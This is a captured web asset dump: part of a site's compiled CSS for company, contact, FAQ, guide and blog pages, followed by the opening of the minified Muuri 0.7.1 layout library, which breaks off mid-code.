      .page-societe .page-content section.certitrao .certitrao-list .list-item:nth-child(n+10)::after {
        content: counter(i); }
  .page-societe .page-content section.network .points-list .list-item {
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    color: #666666;
    letter-spacing: 0.05rem; }
    @media (min-width: 576px) {
      .page-societe .page-content section.network .points-list .list-item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center; } }
    .page-societe .page-content section.network .points-list .list-item:not(:last-child) {
      margin-bottom: 3rem; }
    .page-societe .page-content section.network .points-list .list-item span {
      -ms-flex-negative: 0;
          flex-shrink: 0;
      margin-bottom: 2rem;
      width: 5rem; }
      @media (min-width: 576px) {
        .page-societe .page-content section.network .points-list .list-item span {
          margin-right: 5rem;
          margin-bottom: 0; } }
  .page-societe .page-content section.team .team-cat:not(:last-of-type) {
    margin-bottom: 5rem; }
  .page-societe .page-content section.team .team-cat .cat-title {
    margin-bottom: 0;
    letter-spacing: 0.1rem; }
  .page-societe .page-content section.team .team-cat .cat-desc {
    margin-bottom: 3rem; }
  .page-societe .page-content section.team .team-cat .profile {
    position: relative;
    border-radius: 0.5rem;
    overflow: hidden; }
    .page-societe .page-content section.team .team-cat .profile:not(:last-of-type) {
      margin-bottom: 2rem; }
    .page-societe .page-content section.team .team-cat .profile .profile-info {
      position: absolute;
      bottom: 0;
      padding: 2rem;
      width: 100%;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      background: #e4852b;
      -webkit-transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      -o-transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
      @media (min-width: 576px) {
        .page-societe .page-content section.team .team-cat .profile .profile-info {
          opacity: 0;
          -webkit-transform: translateY(2rem);
               -o-transform: translateY(2rem);
                  transform: translateY(2rem); } }
      .page-societe .page-content section.team .team-cat .profile .profile-info .info-name {
        margin-bottom: 0;
        color: #fff;
        letter-spacing: 0.1rem; }
      .page-societe .page-content section.team .team-cat .profile .profile-info .info-role {
        display: block;
        line-height: 1.25;
        color: rgba(0, 0, 0, 0.5); }
    .page-societe .page-content section.team .team-cat .profile:hover .profile-info {
      opacity: 1;
      -webkit-transform: translateY(0);
           -o-transform: translateY(0);
              transform: translateY(0); }
  .page-societe .page-content section.actor {
    padding: 8rem 0;
    background: rgba(0, 0, 0, 0.05); }
    .page-societe .page-content section.actor ul li {
      position: relative;
      margin-bottom: 1.5rem;
      padding-left: 2rem; }
      .page-societe .page-content section.actor ul li::before {
        content: "";
        position: absolute;
        left: 0;
        width: 0.2rem;
        height: 2.4rem;
        background: #e4852b; }
      .page-societe .page-content section.actor ul li span {
        color: #e4852b; }

.page-contact .page-header {
  margin-bottom: 3rem; }
  @media (min-width: 576px) {
    .page-contact .page-header {
      position: absolute;
      left: 50%;
      -webkit-transform: translateX(-50%);
           -o-transform: translateX(-50%);
              transform: translateX(-50%); } }

.page-contact .page-content .left-col {
  margin-bottom: 5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  @media (min-width: 576px) {
    .page-contact .page-content .left-col {
      margin-bottom: 0;
      padding-top: 22rem; } }

.page-contact .page-content p:first-of-type {
  margin-bottom: 1rem; }

.page-contact .page-content strong {
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.8rem;
  font-weight: normal;
  color: #e4852b;
  letter-spacing: 0.1rem;
  text-transform: uppercase; }

.page-contact .page-content address {
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.8rem;
  font-style: normal;
  color: rgba(0, 0, 0, 0.6);
  letter-spacing: 0.1rem; }

.page-contact .page-content .formin {
  margin-bottom: 5rem;
  padding: 10rem 0 5rem; }
  .page-contact .page-content .formin .section-title,
  .page-contact .page-content .formin .section-subtitle {
    text-align: center; }
  .page-contact .page-content .formin .section-title {
    margin: 0 auto 2rem;
    max-width: 14rem; }
  .page-contact .page-content .formin .section-subtitle {
    margin-bottom: 8rem;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 2.8rem;
    line-height: 1.25;
    color: #000;
    text-transform: uppercase; }
    @media (min-width: 576px) {
      .page-contact .page-content .formin .section-subtitle {
        font-size: 3.2rem; } }
  .page-contact .page-content .formin .form-wrapper {
    position: relative;
    padding-bottom: 5rem;
    background: #f8f9fa; }
    .page-contact .page-content .formin .form-wrapper::before, .page-contact .page-content .formin .form-wrapper::after {
      content: "";
      position: absolute;
      left: 0;
      right: 0;
      margin: auto; }
    .page-contact .page-content .formin .form-wrapper::before {
      z-index: -2;
      top: -2.5%;
      width: 85%;
      height: 105%;
      background: url([data-uri]); }
      @media (min-width: 480px) {
        .page-contact .page-content .formin .form-wrapper::before {
          top: -5%;
          height: 110%; } }
    .page-contact .page-content .formin .form-wrapper::after {
      z-index: -1;
      top: -1%;
      width: 76%;
      height: 102%;
      background: #fff; }
      @media (min-width: 480px) {
        .page-contact .page-content .formin .form-wrapper::after {
          top: -2.5%;
          width: 80%;
          height: 105%; } }
    .page-contact .page-content .formin .form-wrapper .form-types {
      margin-bottom: 3rem; }
      @media (min-width: 576px) {
        .page-contact .page-content .formin .form-wrapper .form-types {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-align: center;
              -ms-flex-align: center;
                  align-items: center;
          -webkit-box-pack: justify;
              -ms-flex-pack: justify;
                  justify-content: space-between;
          -webkit-box-shadow: inset 0 -0.1rem 0 rgba(228, 133, 43, 0.2);
                  box-shadow: inset 0 -0.1rem 0 rgba(228, 133, 43, 0.2); } }
      .page-contact .page-content .formin .form-wrapper .form-types li {
        padding: 2rem 2rem 1.2rem;
        width: 100%;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.8rem;
        color: rgba(0, 0, 0, 0.4);
        letter-spacing: 0.1rem;
        text-align: center;
        text-transform: uppercase;
        cursor: pointer;
        -webkit-transition: all ease-in-out 0.2s;
        -o-transition: all ease-in-out 0.2s;
        transition: all ease-in-out 0.2s;
        border-bottom: 0.1rem solid rgba(228, 133, 43, 0.2); }
        @media (min-width: 576px) {
          .page-contact .page-content .formin .form-wrapper .form-types li {
            border-bottom: 0.2rem solid transparent; } }
        .page-contact .page-content .formin .form-wrapper .form-types li.active {
          color: #e4852b;
          background: rgba(228, 133, 43, 0.1); }
          @media (min-width: 576px) {
            .page-contact .page-content .formin .form-wrapper .form-types li.active {
              border-color: #e4852b; } }
    .page-contact .page-content .formin .form-wrapper .form-text {
      display: none;
      margin-bottom: 3rem;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 1.8rem;
      color: #000; }
    .page-contact .page-content .formin .form-wrapper #form-text-1 {
      display: block; }

.page-faq .page-header {
  margin-bottom: 3rem; }

.page-faq .page-content {
  padding-bottom: 5rem; }
  .page-faq .page-content .faq-list .question {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 1.5rem 0 1rem;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.8rem;
    letter-spacing: 0.1rem; }
    .page-faq .page-content .faq-list .question .txt {
      margin-right: auto; }
    .page-faq .page-content .faq-list .question svg {
      -webkit-transform: rotate(90deg);
           -o-transform: rotate(90deg);
              transform: rotate(90deg);
      -webkit-transition: -webkit-transform ease-in-out 0.2s;
      transition: -webkit-transform ease-in-out 0.2s;
      -o-transition: -o-transform ease-in-out 0.2s;
      transition: transform ease-in-out 0.2s;
      transition: transform ease-in-out 0.2s, -webkit-transform ease-in-out 0.2s, -o-transform ease-in-out 0.2s; }
    @media (min-width: 576px) {
      .page-faq .page-content .faq-list .question {
        font-size: 2rem; } }
    .page-faq .page-content .faq-list .question:focus {
      cursor: pointer;
      outline: 0; }
    .page-faq .page-content .faq-list .question:not(:first-of-type) {
      border-top: 0.1rem solid rgba(0, 0, 0, 0.1); }
    .page-faq .page-content .faq-list .question.ui-state-active svg {
      -webkit-transform: rotate(270deg);
           -o-transform: rotate(270deg);
              transform: rotate(270deg); }
  .page-faq .page-content .faq-list .response {
    color: rgba(0, 0, 0, 0.6); }

.page-guide .page-header {
  margin-bottom: 2rem; }

.page-guide .page-content {
  padding-bottom: 5rem; }
  .page-guide .page-content h2 {
    max-width: 60rem;
    line-height: 1.25;
    letter-spacing: 0.1rem;
    text-transform: uppercase; }
    @media (min-width: 576px) {
      .page-guide .page-content h2 {
        font-size: 3.4rem; } }
  .page-guide .page-content .questions {
    margin: 5rem 0;
    -webkit-columns: 2;
            columns: 2; }
    .page-guide .page-content .questions li {
      counter-increment: i; }
      .page-guide .page-content .questions li .question-head {
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.8rem;
        color: #000;
        letter-spacing: 0.05rem; }
        @media (min-width: 576px) {
          .page-guide .page-content .questions li .question-head {
            font-size: 2rem; } }
      .page-guide .page-content .questions li p {
        margin-bottom: 2rem; }
      .page-guide .page-content .questions li:not(:last-child) {
        margin-bottom: 1rem; }
      .page-guide .page-content .questions li::before {
        margin-right: 2rem;
        content: "0" counter(i);
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.8rem;
        color: #e4852b; }
        @media (min-width: 576px) {
          .page-guide .page-content .questions li::before {
            font-size: 2rem; } }
      .page-guide .page-content .questions li:nth-child(n+10)::before {
        content: counter(i); }

.page-devis .page-header {
  margin-bottom: 5rem;
  text-align: center; }
  .page-devis .page-header .page-title {
    margin-bottom: 0;
    font-size: 3.4rem; }
    @media (min-width: 576px) {
      .page-devis .page-header .page-title {
        font-size: 3.8rem; } }
    .page-devis .page-header .page-title::before {
      content: none; }
  .page-devis .page-header .page-subtitle {
    max-width: unset;
    font-size: 2rem; }

.page-devis .page-content {
  padding-bottom: 10rem; }

.error404 .main,
.search .main {
  padding-bottom: 10rem; }
  .error404 .main .container,
  .search .main .container {
    max-width: 64rem; }

@media (min-width: 576px) {
  .two-fifths {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(40% - 0.01px); }
  .three-fifths {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(60% - 0.01px); } }

.blog .page-header {
  margin-bottom: 5rem; }

.blog .wrapper {
  margin-bottom: 10rem; }
  .blog .wrapper .hentry-wrapper {
    display: block;
    padding: 2rem;
    background: #f2f2f2; }
    .blog .wrapper .hentry-wrapper:not(:last-of-type) {
      margin-bottom: 2rem; }
    .blog .wrapper .hentry-wrapper .hentry {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
          -ms-flex-direction: column;
              flex-direction: column; }
      @media (min-width: 768px) {
        .blog .wrapper .hentry-wrapper .hentry {
          min-height: 15rem; } }
      .blog .wrapper .hentry-wrapper .hentry .entry-header {
        margin-bottom: auto; }
        .blog .wrapper .hentry-wrapper .hentry .entry-header .entry-cat {
          display: block;
          margin-bottom: 0.5rem;
          font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
          font-size: 1.4rem;
          color: rgba(0, 0, 0, 0.4);
          letter-spacing: 0.1rem;
          text-transform: uppercase; }
        .blog .wrapper .hentry-wrapper .hentry .entry-header .entry-title {
          margin: 0;
          font-size: 2.2rem;
          line-height: 1.35;
          color: #e4852b; }
      .blog .wrapper .hentry-wrapper .hentry .entry-footer .more-link {
        position: relative;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.4rem;
        color: #000;
        letter-spacing: 0.1rem;
        text-transform: uppercase; }
        .blog .wrapper .hentry-wrapper .hentry .entry-footer .more-link::after {
          content: "";
          position: absolute;
          right: 0;
          bottom: 0;
          width: 0;
          height: 0.1rem;
          background: #000;
          -webkit-transition: width ease-in-out 0.2s;
          -o-transition: width ease-in-out 0.2s;
          transition: width ease-in-out 0.2s; }
    .blog .wrapper .hentry-wrapper:hover .hentry .entry-footer .more-link::after {
      left: 0;
      right: auto;
      width: 100%; }

.single .hentry {
  position: relative;
  margin-bottom: 5rem;
  padding-bottom: 5rem;
  padding-top: 5rem;
  max-width: 70rem; }
  .single .hentry::after {
    z-index: -1;
    position: absolute;
    top: 5rem;
    right: -10rem;
    width: 34rem;
    height: 50rem;
    background: url([data-uri]); }
    @media (min-width: 768px) {
      .single .hentry::after {
        content: ""; } }
    @media (min-width: 992px) {
      .single .hentry::after {
        right: -24rem; } }
  .single .hentry .entry-share {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    bottom: 0; }
    @media (min-width: 992px) {
      .single .hentry .entry-share {
        display: block;
        left: -8rem;
        bottom: unset; } }
    @media (min-width: 992px) {
      .single .hentry .entry-share.fixed {
        position: fixed;
        top: 3.7rem;
        left: 8.3rem; } }
    .single .hentry .entry-share li:not(:last-child) {
      margin-right: 1rem; }
      @media (min-width: 992px) {
        .single .hentry .entry-share li:not(:last-child) {
          margin-right: unset;
          margin-bottom: 1rem; } }
    .single .hentry .entry-share li span {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
          -ms-flex-pack: center;
              justify-content: center;
      width: 4.4rem;
      height: 4.4rem;
      color: #e4852b;
      cursor: pointer;
      border-radius: 0.2rem;
      background: rgba(228, 133, 43, 0.1); }
      .single .hentry .entry-share li span:hover {
        color: #fff;
        background: #e4852b; }
  .single .hentry .entry-header {
    margin-bottom: 3rem; }
    .single .hentry .entry-header .entry-back {
      display: inline-block;
      margin-bottom: 1rem;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      color: rgba(0, 0, 0, 0.4);
      letter-spacing: 0.1rem; }
      .single .hentry .entry-header .entry-back:hover {
        color: #000; }
    .single .hentry .entry-header .entry-cat {
      position: relative;
      display: block;
      margin-bottom: 2rem;
      padding-left: 2rem;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 1.8rem;
      color: #e4852b;
      letter-spacing: 0.1rem;
      text-transform: uppercase; }
      .single .hentry .entry-header .entry-cat::before {
        content: "";
        position: absolute;
        left: 0;
        width: 0.2rem;
        height: 90%;
        background: #e4852b; }
    .single .hentry .entry-header .entry-title {
      margin-bottom: 3rem;
      max-width: 58rem;
      line-height: 1.25; }
    .single .hentry .entry-header .entry-thumb img {
      -webkit-box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1);
              box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1); }
  .single .hentry .entry-content {
    font-size: 1.8rem;
    color: rgba(0, 0, 0, 0.7); }

body#tinymce {
  margin: 12px !important; }

/*# sourceMappingURL=main.css.map*/

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/muuri@0.7.1/dist/muuri.min.js
body_size: 12980
content:
/**
 * Muuri v0.7.1
 * https://github.com/haltu/muuri
 * Copyright (c) 2015-present, Haltu Oy
 * Released under the MIT license
 * https://github.com/haltu/muuri/blob/master/LICENSE.md
 * @license MIT
 *
 * Muuri Packer
 * Copyright (c) 2016-present, Niklas Rämö <inramo@gmail.com>
 * @license MIT
 *
 * Muuri Ticker / Muuri Emitter / Muuri Queue
 * Copyright (c) 2018-present, Niklas Rämö <inramo@gmail.com>
 * @license MIT
 */
!function(t,i){if("object"==typeof exports&&"undefined"!=typeof module){var e;try{e=require("hammerjs")}catch(t){}module.exports=i(e)}else t.Muuri=i(t.Hammer)}(this,function(t){"use strict";var i="Muuri",e={},s="layoutEnd";function n(){this._events={},this._queue=[],this._counter=0,this._isDestroyed=!1}n.prototype.on=function(t,i){if(this._isDestroyed)return this;var e=this._events[t];return e||(e=this._events[t]=[]),e.push(i),this},n.prototype.once=function(t,i){if(this._isDestroyed)return this;var e=function(){this.off(t,e),i.apply(null,arguments)}.bind(this);return this.on(t,e)},n.prototype.off=function(t,i){if(this._isDestroyed)return this;var e=this._events[t];if(!e||!e.length)return this;if(!i)return e.length=0,this;for(var s=e.length;s--;)i===e[s]&&e.splice(s,1);return this},n.prototype.emit=function(t,i,e,s){if(this._isDestroyed)return this;var n=this._events[t];if(!n||!n.length)return this;var r,o=this._queue,h=o.length,a=arguments.length-1;for(r=0;r<n.length;r++)o.push(n[r]);for(++this._counter,r=h,h=o.length;r<h;r++)if(0===a?o[r]():1===a?o[r](i):2===a?o[r](i,e):o[r](i,e,s),this._isDestroyed)return this;return--this._counter,this._counter||(o.length=0),this},n.prototype.destroy=function(){if(this._isDestroyed)return this;var t,i=this._events;for(t in this._isDestroyed=!0,this._queue.length=this._counter=0,i)i[t]&&(i[t].length=0,i[t]=void 0);return this};var r=!1,o="transform",h="transform";["","Webkit","Moz","O","ms"].forEach(function(t){if(!r){var i=t?t+"Transform":"transform";void 0!==document.documentElement.style[i]&&(t=t.toLowerCase(),o=t?"-"+t+"-transform":"transform",h=i,r=!0)}});var a="function"==typeof WeakMap?new WeakMap:null;function _(t,i){var e=a&&a.get(t);return e||(e=window.getComputedStyle(t,null),a&&a.set(t,e)),e.getPropertyValue("transform"===i?o:i)}var l=/([A-Z])/g;function d(t){return t.replace(l,"-$1").toLowerCase()}function f(t,i){for(var e in i)t.style["transform"===e?h:e]=i[e]}function u(t){this._element=t,this._animation=null,this._callback=null,this._props=[],this._values=[],this._keyframes=[],this._options={},this._isDestroyed=!1,this._onFinish=this._onFinish.bind(this)}u.prototype.start=function(t,i,e){if(!this._isDestroyed){var s=this._animation,n=this._props,r=this._values,o=e||0,h=!1;if(s){var a,_=0;for(var l in i)if(++_,-1===(a=n.indexOf(l))||i[l]!==r[a]){h=!0;break}h||_===n.length||(h=!0)}if(h&&s.cancel(),this._callback="function"==typeof o.onFinish?o.onFinish:null,!s||h){for(l in n.length=r.length=0,i)n.push(l),r.push(i[l]);var d=this._keyframes;d[0]=t,d[1]=i;var u=this._options;u.duration=o.duration||300,u.easing=o.easing||"ease";var c=this._element;(s=c.animate(d,u)).onfinish=this._onFinish,this._animation=s,f(c,i)}}},u.prototype.stop=function(t){if(!this._isDestroyed&&this._animation){var i,e,s,n=this._element,r=this._props,o=this._values;if(t)f(n,t);else for(s=0;s<r.length;s++)e=_(n,d(i=r[s])),n.style["transform"===i?h:i]=e;this._animation.cancel(),this._animation=this._callback=null,r.length=o.length=0}},u.prototype.isAnimating=function(){return!!this._animation},u.prototype.destroy=function(){this._isDestroyed||(this.stop(),this._element=this._options=this._keyframes=null,this._isDestroyed=!0)},u.prototype._onFinish=function(){var t=this._callback;this._animation=this._callback=null,this._props.length=this._values.length=0,t&&t()};var c=(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,16)}).bind(window);function p(){this._nextTick=null,this._queue=[],this._reads={},this._writes={},this._batch=[],this._batchReads={},this._batchWrites={},this._flush=this._flush.bind(this)}p.prototype.add=function(t,i,e,s){var n=this._queue.indexOf(t);n>-1&&(this._queue[n]=void 0),s?this._queue.unshift(t):this._queue.push(t),this._reads[t]=i,this._writes[t]=e,this._nextTick||(this._nextTick=c(this._flush))},p.prototype.cancel=function(t){var i=this._queue.indexOf(t);i>-1&&(this._queue[i]=void 0,this._reads[t]=void 0,this._writes[t]=void 0)},p.prototype._flush=function(){var t,i,e=this._queue,s=this._reads,n=this._writes,r=this._batch,o=this._batchReads,h=this._batchWrites,a=e.length;for(this._nextTick=null,i=0;i<a;i++)(t=e[i])&&(r.push(t),o[t]=s[t],s[t]=void 0,h[t]=n[t],n[t]=void 0);for(e.length=0,i=0;i<a;i++)o[t=r[i]]&&(o[t](),o[t]=void 0);for(i=0;i<a;i++)h[t=r[i]]&&(h[t](),h[t]=void 0);r.length=0,!this._nextTick&&e.length&&(this._nextTick=c(this._flush))};var m=new p,g="layout",y="visibility",v="move",w="scroll";function D(t){return m.cancel(t+g)}function b(t){return m.cancel(t+y)}function S(t){return m.cancel(t+v)}function A(t){return m.cancel(t+w)}var x=Element.prototype,R=x.matches||x.matchesSelector||x.webkitMatchesSelector||x.mozMatchesSelector||x.msMatchesSelector||x.oMatchesSelector;function C(t,i){return R.call(t,i)}var I="classList"in Element.prototype?function(t,i){t.classList.add(i)}:function(t,i){C(t,"."+i)||(t.className+=" "+i)};function L(t,i,e){var s=t.length,n=Math.max(0,e?s:s-1);return i>n?n:i<0?Math.max(n+i+1,0):i}function E(t,i,e){if(!(t.length<2)){var s=L(t,i),n=L(t,e);s!==n&&t.splice(n,0,t.splice(s,1)[0])}}function M(t,i,e){if(!(t.length<2)){var s,n=L(t,i),r=L(t,e);n!==r&&(s=t[n],t[n]=t[r],t[r]=s)}}var H="cancel",G="finish";function P(t,i){var e;return i>0?function(s){void 0!==e&&(e=window.clearTimeout(e),s===G&&t()),s!==H&&s!==G&&(e=window.setTimeout(function(){e=void 0,t()},i))}:function(i){i!==H&&t()}}function T(t){var i=_(t,"transform");if(!i||"none"===i)return!1;var e=_(t,"display");return"inline"!==e&&"none"!==e}function O(t,i){for(var e=(i?t:t.parentElement)||document;e&&e!==document&&"static"===_(e,"position")&&!T(e);)e=e.parentElement||document;return e}function k(t,i){return parseFloat(_(t,i))||0}var X={},Y={},q={};function B(t,i){var e,s=i||{};return s.left=0,s.top=0,t===document?s:(s.left=window.pageXOffset||0,s.top=window.pageYOffset||0,t.self===window.self?s:(e=t.getBoundingClientRect(),s.left+=e.left,s.top+=e.top,s.left+=k(t,"border-left-width"),s.top+=k(t,"border-top-width"),s))}function N(t,i,e){return q.left=0,q.top=0,t===i?q:e&&(t=O(t,!0))===(i=O(i,!0))?q:(B(t,X),B(i,Y),q.left=Y.left-X.left,q.top=Y.top-X.top,q)}var F={};function z(t){F.x=0,F.y=0;var i=_(t,"transform");if(!i)return F;var e=i.replace("matrix(","").split(",");return F.x=parseFloat(e[4])||0,F.y=parseFloat(e[5])||0,F}function V(t,i){return"translateX("+t+"px) translateY("+i+"px)"}var W=[];function j(t,i,e){var s="number"==typeof e?e:-1;s<0&&(s=t.length-s+1),t.splice.apply(t,W.concat(s,0,i)),W.length=0}var Z="[object Object]",$=Object.prototype.toString;function J(t){return"object"==typeof t&&$.call(t)===Z}var K="classList"in Element.prototype?function(t,i){t.classList.remove(i)}:function(t,i){C(t,"."+i)&&(t.className=(" "+t.className+" ").replace(" "+i+" "," ").trim())},Q=at(),U=0,tt=1,it=2,et=3;function st(e){if(!t)throw new Error("["+i+"] required dependency Hammer is not defined.");null===Q&&(Q=at());var s,n,r=this,o=e._element,h=e.getGrid(),a=h._settings,_="function"==typeof a.dragStartPredicate?a.dragStartPredicate:st.defaultStartPredicate,l=U;this._item=e,this._gridId=h._id,this._hammer=s=new t.Manager(o),this._isDestroyed=!1,this._isMigrating=!1,this._reset(),this._onScroll=this._onScroll.bind(this),this._prepareMove=this._prepareMove.bind(this),this._applyMove=this._applyMove.bind(this),this._prepareScroll=this._prepareScroll.bind(this),this._applyScroll=this._applyScroll.bind(this),this._checkOverlap=this._checkOverlap.bind(this),this._forceResolveStartPredicate=function(t){this._isDestroyed||l!==tt||(l=it,this._onStart(t))},this._checkOverlapDebounce=P(this._checkOverlap,a.dragSortInterval),s.add(new t.Pan({event:"drag",pointers:1,threshold:0,direction:t.DIRECTION_ALL})),s.add(new t.Press({event:"draginit",pointers:1,threshold:1e3,time:0})),J(a.dragHammerSettings)&&s.set(a.dragHammerSettings),s.on("draginit dragstart dragmove",function(t){l===U&&(l=tt),l===tt?!0===(n=_(r._item,t))?(l=it,r._onStart(t)):!1===n&&(l=et):l===it&&r._isActive&&r._onMove(t)}).on("dragend dragcancel draginitup",function(t){var i=l===it;_(r._item,t),l=U,i&&r._isActive&&r._onEnd(t)}),o.addEventListener("dragstart",nt,!1)}function nt(t){t.preventDefault&&t.preventDefault()}function rt(t,i){return t.left+t.width<=i.left||i.left+i.width<=t.left||t.top+t.height<=i.top||i.top+i.height<=t.top?0:(Math.min(t.left+t.width,i.left+i.width)-Math.max(t.left,i.left))*(Math.min(t.top+t.height,i.top+i.height)-Math.max(t.top,i.top))/(Math.min(t.width,i.width)*Math.min(t.height,i.height))*100}function ot(t,i){var e=i||[],s=t.parentNode;if(Q){if("fixed"===_(t,"position"))return e;for(;s&&s!==document&&s!==document.documentElement;)ht(s)&&e.push(s),s="fixed"===_(s,"position")?null:s.parentNode;return null!==s&&e.push(window),e}for(;s&&s!==document;)"fixed"!==_(t,"position")||T(s)?(ht(s)&&e.push(s),t=s,s=s.parentNode):s=s.parentNode;return e[e.length-1]===document.documentElement?e[e.length-1]=window:e.push(window),e}function ht(t){var i=_(t,"overflow");return"auto"===i||"scroll"===i||("auto"===(i=_(t,"overflow-x"))||"scroll"===i||("auto"===(i=_(t,"overflow-y"))||"scroll"===i))}function at(){if(!r)return!0;if(!document.body)return null;var t=[0,1].map(function(t,i){return(t=document.createElement("div")).style.position=i?"fixed":"absolute",t.style.display="block",t.style.visibility="hidden",t.style.left=i?"0px":"1px",t.style[h]="none",t}),i=document.body.appendChild(t[0]),e=i.appendChild(t[1]),s=e.getBoundingClientRect().left;i.style[h]="scale(1)";var n=s===e.getBoundingClientRect().left;return document.body.removeChild(i),n}function _t(){this._queue=[],this._isDestroyed=!1}function lt(t){this._item=t,this._isActive=!1,this._isDestroyed=!1,this._isInterrupted=!1,this._currentStyles={},this._targetStyles={},this._currentLeft=0,this._currentTop=0,this._offsetLeft=0,this._offsetTop=0,this._skipNextAnimation=!1,this._animateOptions={onFinish:this._finish.bind(this)},this._queue=new _t,this._setupAnimation=this._setupAnimation.bind(this),this._startAnimation=this._startAnimation.bind(this)}st.defaultStartPredicate=function(t,i,e){var s=t._drag,n=s._startPredicateData||s._setupStartPredicate(e);if(!i.isFinal)return!(!n.handleElement&&(n.handleElement=s._getStartPredicateHandle(i),!n.handleElement))&&(n.delay&&(n.event=i,n.delayTimer||(n.delayTimer=window.setTimeout(function(){n.delay=0,s._resolveStartPredicate(n.event)&&(s._forceResolveStartPredicate(n.event),s._resetStartPredicate())},n.delay))),s._resolveStartPredicate(i));s._finishStartPredicate(i)},st.defaultSortPredicate=function(){var t={},i={},e={},s=[];return function(n,r){var o=n._drag,h=o._getGrid(),a=r&&"number"==typeof r.threshold?r.threshold:50,_=r&&"swap"===r.action?"swap":"move";t.width=n._width,t.height=n._height,t.left=o._elementClientX,t.top=o._elementClientY;var l=function(e,n,r){var o,h,a,_,l=null,d=n._settings.dragSort,f=-1;if(!0===d?(s[0]=n,h=s):h=d.call(n,e),!Array.isArray(h))return l;for(_=0;_<h.length;_++)(a=h[_])._isDestroyed||(a._updateBoundingRect(),i.width=a._width,i.height=a._height,i.left=a._left,i.top=a._top,(o=rt(t,i))>r&&o>f&&(f=o,l=a));return s.length=0,l}(n,h,a);if(!l)return!1;var d,f,u,c,p,m=0,g=0,y=-1;for(l===h?(t.left=o._gridX+n._marginLeft,t.top=o._gridY+n._marginTop):(l._updateBorders(1,0,1,0),m=l._left+l._borderLeft,g=l._top+l._borderTop),p=0;p<l._items.length;p++)(u=l._items[p])._isActive&&u!==n&&(f=!0,i.width=u._width,i.height=u._height,i.left=u._left+u._marginLeft+m,i.top=u._top+u._marginTop+g,(c=rt(t,i))>y&&(d=p,y=c));return y<a&&n.getGrid()!==l&&(d=f?-1:0,y=1/0),y>=a&&(e.grid=l,e.index=d,e.action=_,e)}}(),st.prototype.stop=function(){var t=this._item,i=t._element,e=this._getGrid();return 